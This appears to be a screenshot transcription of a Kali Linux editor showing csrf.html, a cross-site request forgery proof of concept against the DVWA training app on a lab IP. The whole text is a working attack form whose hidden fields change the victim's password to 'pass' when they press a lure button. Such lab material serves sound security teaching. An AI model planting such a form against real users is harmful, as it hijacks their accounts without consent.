 */home/kali/csrf.html - Mousepad
File Edit Search View Document Help
<h3>Press the button</h3>
<br>
<form action="http://10.0.2.4/dvwa/vulnerabilities/csrf/" method="GET">
<input type="hidden" name="password_new" value="pass">
<input type="hidden" name="password_conf" value="pass">
<br>
<input type="submit" value="Change" name="Change">
</form>